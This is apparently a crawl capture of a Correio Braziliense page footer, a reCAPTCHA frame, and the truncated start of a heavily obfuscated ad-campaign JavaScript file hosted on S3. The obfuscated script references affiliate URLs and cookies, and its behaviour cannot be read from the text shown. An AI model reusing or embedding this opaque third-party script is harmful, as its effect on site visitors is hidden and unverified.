                        <li><a href="https://www.correiobraziliense.com.br/holofote" target="_blank" title="Holofote">Holofote</a></li>
                        <!--<li><a href="https://www.correiobraziliense.com.br/comunidadeei/" target="_blank" title="Empreendedorismo">Empreendedorismo</a></li>-->
                        <li><a href="https://www.correiobraziliense.com.br/tecnologia" target="_blank" title="Tecnologia">Tecnologia</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/turismo" target="_blank" title="Turismo">Turismo</a></li>
                        <!--<li><a href="https://www.correiobraziliense.com.br/fotos/" target="_blank" title="Galeria de fotos">Galeria de fotos </a></li>-->
                    </ul>
                    <h4><a class="news__title--link" href="http://impresso.correioweb.com.br/" target="_blank" rel="noreferrer" title="Impresso">Impresso</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="http://impresso.correioweb.com.br/" target="_blank" title="Capa">Capa</a></li>
                        <li><a href="http://impresso.correioweb.com.br/suplementos/direito-e-justica/capa_direitoejustica/" target="_blank" title="Direito e Justiça">Direito e Justiça</a></li>
                        <li><a href="http://www.cbdigital.com.br/" target="_blank" title="CB Digital">CB Digital</a></li>
                        <li><a href="http://buscacb.correiobraziliense.com.br/" target="_blank" title="Busca CB">Busca CB</a></li>
                        <li><a href="http://clubedoassinante.correiobraziliense.com.br/" target="_blank" title="Clube do Assinante">Clube do Assinante</a></li>
                        <li><a href="//assine.correiobraziliense.net.br/" target="_blank" title="Assine o Correio Braziliense">Assine o Correio Braziliense</a></li>
                    </ul>
                </header>
            </div>
            <div class="news__box eu-estudante">
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="https://www.correiobraziliense.com.br/euestudante/" target="_blank" title="Concursos">Eu, Estudante</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/educacao-basica" target="_blank" title="Educação básica">Educação básica</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/ensino-superior" target="_blank" title="Ensino Superior">Ensino Superior</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/trabalho-e-formacao" target="_blank" title="Trabalho &amp; Formação">Trabalho & Formação</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/estagio" target="_blank" title="Estágio">Estágio</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/enem" target="_blank" title="Enem">Enem</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/ultimas-noticias" target="_blank" title="Últimas Notícias">Últimas Notícias</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/cultura" target="_blank" title="Cultura">Cultura</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/vestibular-e-pas" target="_blank" title="Vestibular e PAS">Vestibular e PAS</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/sisu" target="_blank" title="Sisu">Sisu</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/educacao-profissional" target="_blank" title="Educação Profissional">Educação Profissional</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/pos-graduacao" target="_blank" title="Pós-Graduação">Pós-Graduação</a></li>
                        <li><a href="https://www.correiobraziliense.com.br/euestudante/fale-conosco" target="_blank" title="Fale conosco">Fale conosco </a></li>
                    </ul>
                </header>
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="http://concursos.correioweb.com.br/" target="_blank" title="Concursos">Concursos</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://concursos.correioweb.com.br/page/ultimas-noticias/" target="_blank" title="Últimas Notícias">Últimas Notícias</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/previstos/" target="_blank" title="Previsto">Previsto</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/andamento/" target="_blank" title="Em andamento">Em andamento</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/inscricoes/" target="_blank" title="Inscrições Abertas">Inscrições Abertas</a></li>
                    <li><a href="http://concursos.correioweb.com.br/page/finalizados/" target="_blank" title="Finalizados">Finalizados </a></li>
                </ul>
            </div>
            <div class="news__box entretenimento">
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="https://www.correioweb.com.br/" title="Entretenimento">CorreioWeb</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Fama">Fama</a></li>
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Consultório Sentimental">Consultório Sentimental</a></li>
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Gastronomia">Gastronomia</a></li>
                    <li><a href="http://concursos.correioweb.com.br/" target="_blank" title="Webzone">Webzone</a></li>
                    <li><a href="http://webmail.correioweb.com.br/" target="_blank" title="Webmail">Webmail</a></li>
                </ul>
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="http://df.divirtasemais.com.br/" target="_blank" title="Divirta-se Mais">Divirta-se Mais</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://df.divirtasemais.com.br/canal/cinema/" target="_blank" title="Cinema">Cinema</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/programe-se/" target="_blank" title="Programe-se">Programe-se</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/gastronomia/" target="_blank" title="Gastronomia">Gastronomia</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/hit/" target="_blank" title="HIT">HIT</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/tv/" target="_blank" title="TV+">TV+</a></li>
                    <li><a href="http://df.divirtasemais.com.br/canal/mais-leitor/capa_mais_leitor/" target="_blank" title="Mais Leitor">Mais Leitor</a></li>
                </ul>
            </div>
            <div class="news__box lugar-certo">
                <header class="footer-header">
                    <h4><a class="news__title--link" href="//correiobraziliense.lugarcerto.com.br/" target="_blank" title="Imóvel">Imóvel</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="//correiobraziliense.lugarcerto.com.br/busca/df" target="_blank" title="Ache seu imóvel">Ache seu imóvel</a></li>
                    <li><a href="//anuncie.lugarcerto.com.br/" target="_blank" title="Anuncie seu imóvel">Anuncie seu imóvel</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/classificados/" target="_blank" title="Busca no mapa">Busca no mapa</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/busca/lancamento/df" target="_blank" title="Lançamentos">Lançamentos</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/noticias/" target="_blank" title="Úlimas notícias">Úlimas notícias</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/servicos/" target="_blank" title="Guia de serviços">Guia de serviços</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/show-room/" target="_blank" title="Show Room">Show Room</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/noticias/decoracao/" target="_blank" title="Decoração">Decoração</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/galeria-de-fotos/" target="_blank" title="Galeria de Fotos">Galeria de Fotos</a></li>
                    <li><a href="https://www.facebook.com/lugarcertoda" target="_blank" title="Lugar Certo no Facebook">Lugar Certo no Facebook</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/imobiliarias/" target="_blank" title="Todas as Imobiliárias">Todas as Imobiliárias</a></li>
                    <li><a href="//correiobraziliense.lugarcerto.com.br/imobiliarias/?cadastro" target="_blank" title="Cadastre sua Imobiliária">Cadastre sua Imobiliária</a></li>
                </ul>
                <header class="footer-header">
                    <h4><a class="news__title--link" href="https://www.classificadoscb.com.br/" target="_blank" title="Classificados">Classificados</a></h4>
                    <ul class="main-footer__menu mt-8">
                        <li><a href="https://www.classificadoscb.com.br/anunciar" target="_blank" title="Quero anunciar">Quero anunciar</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/imoveis/" target="_blank" title="Imóveis">Imóveis</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/veiculos/" target="_blank" title="Veículos">Veículos</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/empregos-e-formacao-profissional/" target="_blank" title="Empregos e Formação Profissional">Empregos e Formação Profissional</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/adulto/" target="_blank" title="Adulto">Adulto</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/servicos-profissionais/" target="_blank" title="Serviços Profissionais">Serviços Profissionais</a></li>
                        <li><a href="https://www.classificadoscb.com.br/anuncio/comercio-e-negocios/" target="_blank" title="Comércio e Negócios">Comércio e Negócios</a></li>
                    </ul>
                </header>
            </div>
            <div class="news__box vrum">
                <header class="footer-header">
                    <h4><a class="news__title--link" href="//correiobraziliense.vrum.com.br/" target="_blank" title="Veículos">Vrum</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="//correiobraziliense.vrum.com.br/busca?conteudo=anuncio&amp;veiculo=Carro&amp;estado=DF&amp;de=Vrum-busca1" target="_blank" title="Ache seu veículo">Ache seu veículo</a></li>
                    <li><a href="//vender.vrum.com.br/" target="_blank" title="Anuncie seu veículo">Anuncie seu veículo</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/" target="_blank" title="Úlimas notícias">Úlimas notícias</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/testes/" target="_blank" title="Teste de veículos">Teste de veículos</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/avaliacao-de-preco/" target="_blank" title="Avaliação de preço">Avaliação de preço</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/videos/" target="_blank" title="Vídeos">Vídeos</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/noticias/motos/" target="_blank" title="Motos">Motos</a></li>
                    <li><a href="https://www.facebook.com/programavrum" target="_blank" title="Vrum no Facebook">Vrum no Facebook</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/revendas/" target="_blank" title="Todas as Revendas">Todas as Revendas</a></li>
                    <li><a href="//correiobraziliense.vrum.com.br/revendas/?cadastro" target="_blank" title="Cadastre sua Revenda">Cadastre sua Revenda</a></li>
                </ul>
            </div>
            <div class="news__box tv-brasilia">
                <header class="footer-header">
                    <h4>TV Brasília</h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-df-alerta/" target="_blank" title="DF Alerta">DF Alerta</a></li>
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-jornal-local/" target="_blank" title="Jornal Local">Jornal Local</a></li>
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-cb-poder/" target="_blank" title="CB Poder">CB Poder</a></li>
                    <li><a href="https://www.tvbrasilia.com.br/programas/programa-vrum-brasilia/" target="_blank" title="Vrum Brasília">Vrum Brasília</a></li>
                </ul>
                <header class="footer-header mt-24">
                    <h4><a class="news__title--link" href="http://www.encontrobrasilia.com.br/" target="_blank" title="Revista Encontro">Revista Encontro</a></h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="http://sites.correioweb.com.br/encontro/" target="_blank" title="Capa">Capa</a></li>
                    <li><a href="http://sites.correioweb.com.br/encontro/revista/" target="_blank" title="Revista">Revista</a></li>
                    <li><a href="http://sites.correioweb.com.br/encontro/atualidades/" target="_blank" title="Atualidades">Atualidades</a></li>
                    <li><a href="http://sites.correioweb.com.br/encontro/encontroindica/" target="_blank" title="Encontro Indica">Encontro Indica</a></li>
                </ul>
                <header class="footer-header mt-24">
                    <h4>Outros</h4>
                </header>
                <ul class="main-footer__menu mt-8">
                    <li><a href="https://www.em.com.br/" target="_blank" title="Estado de Minas">Estado de Minas</a></li>
                    <li><a href="https://www.uai.com.br/" target="_blank" title="Portal Uai">Portal Uai</a></li>
                    <li><a href="https://www.uai.com.br/entretenimento/" target="_blank" title="Uai e+">Uai e+</a></li>
                </ul>
                <br>
                <header class="footer-header mt-24">
                    <h4>Baixe Nosso App</h4>
                </header>
                <!-- Downloads dos Apps -->
                <style>
.app svg {
    width: 150px;
    height: 50px;
}
</style>


<div class="app_downloadr">
    <ul class="app">
        <li>
            <a href="https://apps.apple.com/br/app/correio-braziliense/id862536000" title="Aplicativo para celular iOS" target="_blank">
                <svg>
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#app-store"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://play.google.com/store/apps/details?id=com.diariosassociados.cbdigital" title="Aplicativo para celular Android" target="_blank">
                <svg>
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#app-google"></use>
                </svg>
            </a>
        </li>
    </ul>
</div>

            </div>
        </div>

        <div class="news__box no-separator">
            <div class="news__box--col">
                <div class="news_box--block">
                    <div class="main-footer__logo"><i class="svg-logo-uai-flat-mobile"></i></div>
                    <ul class="social">
                    <li>
                        <a href="https://wa.me/5561992563846/" title="Whatsapp (61) 99256-3846" target="_blank" aria-label="WhatsApp">
                        <svg class="whatsapp">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-whatsapp"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
                        <svg class="facebook">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-facebook"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/@correio" target="_blank" aria-label="Twitter">
                        <svg class="twitter">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-twitter"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://instagram.com/correio.braziliense" target="_blank" aria-label="Instagram">
                        <svg class="instagram">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-instagram"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/c/iconescb?sub_confirmation=1" target="_blank" aria-label="Youtube">
                        <svg class="youtube">
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-youtube"></use>
                        </svg>
                        </a>
                    </li>
                    <li>
                        <a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
                        <svg class="googlenews" >
                            <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-googlenews"></use>
                        </svg>
                        </a>
                    </li>
                    </ul>
                </div>
            </div>
        </div>
        <!-- 2018 - Main - Hardnews - Partner Featured-->
    </div>
    <div class="copyright">
        <div class="container">
            <span id="dataFooter"></span>
            <small>Todos os direitos reservados.</small>
        </div>
    </div>
</footer>

<script>
  const span = document.getElementById('dataFooter')
  const dataAtual = new Date();
  const anoAtual = dataAtual. getFullYear();
  span.innerHTML = `Copyright Diários Associados - ${anoAtual}.`
</script><style type="text/css">
    .pub-anchor{width: 100%;background: #ffffff8a;z-index: 10; max-height: 90px; overflow: hidden;}
    /* .pub-anchor > div{display:inline-block;position:relative;border:3px solid #fff; cursor: pointer;}
    .pub-anchor{z-index:1001!important;position:fixed !important;width:100%;left:0;bottom:0;text-align:center;line-height:0}
    .pub-anchor .ads-bt-cont .ads-bt{background-image:url([data-uri]);width:16px;height:16px;border:7px solid #fff;border-radius:10px 10px 0 0px;display:block;background-color:#fff;position:absolute;left:-30px;top:-28px;z-index:-1;cursor: pointer;}
    .pub-anchor .ads-bt-cont{width:1px;height:1px;display:inline-block;vertical-align:top;display:none;position:absolute}
    .pub-anchor [data-google-query-id]:not([style*=none])~.ads-bt-cont{display:inline-block!important} */
</style>
<div class="pub-anchor">
    <div id="cb-publicidade-anchorads-1"></div>
    <span class="ads-bt-cont">
        <buttom class="ads-bt" onclick="this.parentNode.parentNode.remove()"></buttom>
    </span>
            <!-- <script type="text/javascript">
            googletag.cmd.push(function() {
                googletag.display('cb-publicidade-anchorads-1');
                googletag.pubads().refresh([slotdfp['cb-publicidade-anchorads-1']]);
            });
        </script> -->

        <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-anchorads-1', [[728, 90],[970, 90],[300, 50],[320, 50]],[
                [[0, 0],[[320, 50],[300, 50]]],
                [[748, 0],[[728, 90],[320, 50],[300, 50]]],
                [[992, 0],[[728, 90],[970, 90]]]
            ], false);
        </script>

    </div>

<div id='cb-publicidade-patrocinado-1x1'>
    <script type="text/javascript">
        googletag.cmd.push(function() {
            googletag.display('cb-publicidade-patrocinado-1x1');
            googletag.pubads().refresh([slotdfp['cb-publicidade-patrocinado-1x1']]);
        });
    </script>
</div>

<div id="cb-publicidade-interstitial" >  
     <script type="text/javascript">
        googletag.cmd.push(function() {
            googletag.display(staticSlot);
            googletag.pubads().refresh([slotdfp['cb-publicidade-interstitial']]);
        });
     </script>
 </div><div id='cb-publicidade-dhtml-1x1'>
    <script type="text/javascript">
        googletag.cmd.push(function() {
        	googletag.display('cb-publicidade-dhtml-1x1');
        	googletag.pubads().refresh([slotdfp['cb-publicidade-dhtml-1x1']]);
        });
    </script>
</div><style>
    .close-sidebar-cb {
        width: 100%;
        height: 20px;
        
        display: flex;
        align-items: center;
        justify-content: flex-end;
        border: none;
        cursor: pointer;
    }

    .close-sidebar-cb svg{
        width: 20px;
        height: 20px;
    }

</style>

<aside class="sidebar-cb">
    <div class="close">
        <button class="close-sidebar-cb" aria-label="Botão de fechar o menu">
            <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#clear"></use>
            </svg>
        </button>
    </div>
    <div class="logo"><a class="cw" href="https://www.correiobraziliense.com.br" aria-label="Logo do Correio Braziliense">
            <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#logo-cb-full-white"></use>
            </svg></a></div>
    <ul class="social">
        <li>
	<a href="https://wa.me/5561992563846/" aria-label="WhatsApp" title="Whatsapp (61) 99256-3846" target="_blank">
		<svg class="whatsapp">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#whatsapp-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
		<svg class="facebook">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#facebook-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://twitter.com/@correio" target="_blank" aria-label="Twitter">
		<svg class="twitter">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#twitter-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://instagram.com/correio.braziliense" target="_blank" aria-label="Instagram">
		<svg class="instagram">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#instagram-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.youtube.com/@correiobraziliense5378" target="_blank" aria-label="Youtube">
		<svg class="youtube">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#youtube-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
		<svg class="googlenews" >
			<!-- <use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use> -->
			<use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use>
		</svg>
	</a>
</li>    </ul>
    <nav class="burger" data-tb-region="menu topo 2 nav">
        <ul data-content="menu-topo-2">
        </ul>
    </nav>

    <nav data-tb-region="menu sidebar 2 nav">
        <ul data-content="menu-sidebar-2">
        </ul>

    </nav>
    <nav class="aux" data-tb-region="menu topo nav">
        <ul data-content="menu-topo">
        </ul>
    </nav>

    <nav>
        <ul data-content="menu-sidebar-2">
            <li>
                <a href="https://www.correiobraziliense.com.br/apostas/" title="Apostas">Apostas</a>
            </li>
        </ul>
    </nav>

</aside><script type="text/javascript" src="/frontend/dist/assets/js/general.js?v=19"></script>
  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
  <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "de352cb1-bc85-498a-8e1f-a7bbe6068cf3",
      });
    });
  </script>
   </div>

    
  <!-- <script type="text/javascript" src="/static/cb/requests.js"></script> -->
  <!-- <script type="text/javascript" src="/frontend/dist/assets/js/general.js"></script>	-->
        <script type="text/javascript" class="teads" async="true" src="//a.teads.tv/page/87030/tag"></script>
        <script src="/frontend/src/assets/js/reload.js" defer></script>
    <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      flush: true
    });
  </script>

  <script>
    const urlParams = new URLSearchParams(window.location.search);
    const submitParam = urlParams.get('submit');

    if (submitParam == 1) {
      alert("E-mail cadastrado com sucesso!")
    }
  </script>

  <!-- Continue Lendo -->
  <!-- <script src="" defer></script>: -->
  <!-- <script data-cfasync="false" async src="https://tags.premiumads.com.br/dfp/2f6ed356-8129-4be8-abf7-08d97d0c4247"></script> -->
</body>

</html><!-- 12/06/2023 17:18:00 --><!-- PORTAL:FINISH -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bnhOYWD5bpxvCf1S9Y7hzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766372834913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/3d8fbc0fe6613685b6be300b24dd70d8.js
body_size: 176732
content:
function _0x2202(_0x9ec7bc,_0xb07e53){var _0x262e1f=_0x79ef();return _0x2202=function(_0x79ef1f,_0x22026e){_0x79ef1f=_0x79ef1f-(0x326*0x5+-0xa6b+-0x3e0);var _0x1060ec=_0x262e1f[_0x79ef1f];return _0x1060ec;},_0x2202(_0x9ec7bc,_0xb07e53);}(function(_0x2ec93e,_0x4eedd5){var _0x4cca50=_0x2ec93e();function _0x5b6e73(_0x3231ce,_0x25d36a,_0x4803e1,_0x367e5b){return _0x2202(_0x367e5b-0x98,_0x3231ce);}function _0x14fccd(_0x54b961,_0x2bd970,_0x159a27,_0x3172ae){return _0x2202(_0x159a27-0x1a4,_0x54b961);}while(!![]){try{var _0x52a21f=-parseInt(_0x14fccd(0x350,0x4ef,0x59f,0x512))/(0x16*0x1c2+0x2*0x1065+0x1*-0x4775)+-parseInt(_0x5b6e73(0x528,0x5be,0x60f,0x613))/(-0x1e12+0x2*0xf7f+-0xea)+parseInt(_0x5b6e73(0x5b,0x28b,0x28b,0x2ac))/(0x206*-0x5+-0xc82+0x487*0x5)*(-parseInt(_0x14fccd(0x90f,0x7ec,0x79c,0x5dd))/(-0x489*-0x5+0xde8+-0x2491))+parseInt(_0x5b6e73(0x3b5,0x664,0x75f,0x54f))/(0x1fa+0x13c+-0x331)*(-parseInt(_0x14fccd(0x4bc,0x2f5,0x48c,0x6f8))/(-0xf8*-0x22+0x804+-0x28ee))+parseInt(_0x5b6e73(0x296,0x265,0x40c,0x481))/(0x1*-0x17d3+-0x579+0x1d53)+parseInt(_0x5b6e73(0x6ce,0x741,0x362,0x5ac))/(-0x211d+0x18*0x6+0x2095)+parseInt(_0x14fccd(0x380,0x215,0x499,0x262))/(-0x11*-0x20b+-0xb23*-0x2+-0x38f8)*(parseInt(_0x5b6e73(0x595,0x4b3,0x2a3,0x50a))/(-0x5*0xe2+0x23*-0x9b+0x1*0x19a5));if(_0x52a21f===_0x4eedd5)break;else _0x4cca50['push'](_0x4cca50['shift']());}catch(_0x118cee){_0x4cca50['push'](_0x4cca50['shift']());}}}(_0x79ef,-0x2*0x15e56+0x290c4*-0x2+0xc781d));var config=;(function(_0x3a7464){var _0x5d897a={'mdckV':function(_0x57184b,_0x4086b8){return _0x57184b+_0x4086b8;},'VUFmp':'Operator\x20','sYyvo':_0x1621f5(0x32a,0x7a,0x2ff,0x516)+_0x1621f5(0x2f5,0x662,0x3e7,0x631)+_0x1621f5(0x242,0x2b4,0x31e,0x47c),'mwrAy':function(_0x59b884,_0x5a534f){return _0x59b884!==_0x5a534f;},'yCBTx':function(_0x442f0f,_0x41fa89){return _0x442f0f===_0x41fa89;},'BiKij':'ihrWw','vxpCs':_0x1621f5(0x68a,0x269,0x424,0x2d5)+'+$','brNFV':_0x1621f5(0x35b,0x188,0x1c5,-0x2c),'RWnvj':'7|3|4|2|5|'+'6|1|0','HsXbp':function(_0x5ec996,_0x463733){return _0x5ec996(_0x463733);},'VuMFX':function(_0x264793,_0x66dabb){return _0x264793(_0x66dabb);},'gnFIv':function(_0x2bda5f,_0x53b71b){return _0x2bda5f+_0x53b71b;},'IGqDS':'gACst','QbCad':_0x1621f5(0x765,0x6ae,0x53b,0x48c),'Ewdae':'BpWos','nbXfT':_0x313c69(0x6d9,0x4e4,0x889,0x4b7),'OXbdz':_0x1621f5(0x234,0x298,0x2d1,0x401),'Crtyb':_0x1621f5(0x507,0x5ed,0x571,0x444),'WKXHD':_0x313c69(0x46c,0x533,0x541,0x576),'bUmkQ':'error','dpQaB':'exception','dfLaa':_0x313c69(0x6c2,0x52c,0x52f,0x7be),'HRCBv':function(_0x13d4de,_0x52de8e){return _0x13d4de(_0x52de8e);},'faFqz':_0x1621f5(0x5a,0x19f,0x1bd,0x402)+'nction()\x20','aikbf':function(_0x376206,_0xb5eea4){return _0x376206<_0xb5eea4;},'xDgwY':_0x1621f5(0x2e1,0x1b8,0x182,0x4d)+'2','grnoV':function(_0x1b041f,_0x3aa260){return _0x1b041f+_0x3aa260;},'rqkNv':function(_0xef74f8,_0x38d876){return _0xef74f8+_0x38d876;},'oBOTQ':_0x313c69(0x541,0x581,0x671,0x327)+_0x1621f5(0x6c,0x179,0x19f,0x155)+_0x1621f5(0x577,0x10b,0x349,0x2cf)+_0x313c69(0x7c2,0x5bc,0x607,0x8e0)+'aultAff.as'+'px','yUZpw':function(_0x4a91aa,_0x9c04a7){return _0x4a91aa+_0x9c04a7;},'bpgtF':_0x313c69(0x541,0x6f6,0x5b2,0x6cb)+_0x313c69(0x429,0x430,0x4b0,0x573)+_0x313c69(0x497,0x518,0x243,0x5a1)+'/Helpers/D'+_0x1621f5(0x354,0x19e,0x2e3,0x65)+_0x313c69(0x853,0x7b4,0x738,0x72f),'hODvf':_0x313c69(0x81d,0x5ce,0x8e1,0xa14),'ejAnI':'FuKmF','ZNRAG':_0x1621f5(-0xe3,-0x52,0x12b,0x165),'crkSB':_0x1621f5(0x407,0x128,0x395,0x611),'ODRTC':_0x1621f5(0x362,0x388,0x370,0x430),'DAbtw':_0x1621f5(0x211,-0x79,0x125,-0x5c)+_0x1621f5(0x32e,0x3b5,0x1c9,0x1c2),'dxKJF':function(_0x510aa8,_0x264858){return _0x510aa8==_0x264858;},'aWrFD':function(_0x1e6878,_0x454149){return _0x1e6878==_0x454149;},'AyeOi':function(_0x54e295,_0x220770){return _0x54e295(_0x220770);},'ykVAQ':function(_0x4cf6c0,_0x2110d5){return _0x4cf6c0+_0x2110d5;},'SxQeE':function(_0x27ac68,_0x3c1bb3){return _0x27ac68+_0x3c1bb3;},'izbmO':'(?:^|;\x20)','aGoRA':_0x1621f5(0x348,0x9,0x1c6,0x221),'JeLYf':_0x1621f5(0x408,-0x71,0x183,0x23d),'PFPDw':function(_0x42e128,_0x14368f){return _0x42e128(_0x14368f);},'IWCii':function(_0x21bba1,_0x59c7a2){return _0x21bba1+_0x59c7a2;},'ivGri':function(_0x2ec6f0){return _0x2ec6f0();},'KSthZ':_0x1621f5(0x17e,0x79,0x29f,0x1a2),'EBRtg':'\x20>>>\x20','nTXrK':function(_0x55fe58,_0x37317c){return _0x55fe58===_0x37317c;},'rubDg':_0x1621f5(0x198,0x529,0x3e8,0x2f3),'lcqDG':_0x313c69(0x549,0x45c,0x7c2,0x737),'gPpJz':_0x1621f5(0x2a2,0x40f,0x500,0x34a)+_0x1621f5(0x73e,0x746,0x5b9,0x7b9),'DCmMV':_0x313c69(0x619,0x829,0x5ed,0x69e),'GzbsV':_0x313c69(0x607,0x3eb,0x726,0x87c),'ERaQU':function(_0x151b87,_0x431a7b){return _0x151b87==_0x431a7b;},'vDasn':function(_0x1dba43,_0x46277e){return _0x1dba43(_0x46277e);},'DGbpx':_0x313c69(0x616,0x567,0x6b6,0x5f2),'wauhy':_0x313c69(0x4cd,0x404,0x5c1,0x38f),'XCnCv':function(_0x1949d3,_0x3036f9){return _0x1949d3===_0x3036f9;},'BfGvt':'DsXEO','SSAyI':_0x1621f5(0x44b,0x2bd,0x547,0x2bd),'VIrAw':function(_0x178b27,_0x16b2d1){return _0x178b27+_0x16b2d1;},'XiYIX':_0x313c69(0x44c,0x475,0x523,0x510),'goPwL':_0x313c69(0x472,0x2cf,0x6f1,0x49d)+'ation','JcUpe':function(_0x2e452b,_0x1dfa5f){return _0x2e452b==_0x1dfa5f;},'kWYYV':'pageviews','kPhRv':function(_0x3c0ee8,_0x2517d1){return _0x3c0ee8>_0x2517d1;},'RbNVr':function(_0xca1cd7,_0x3f2b55){return _0xca1cd7+_0x3f2b55;},'xQbfk':function(_0x44f248,_0x220303){return 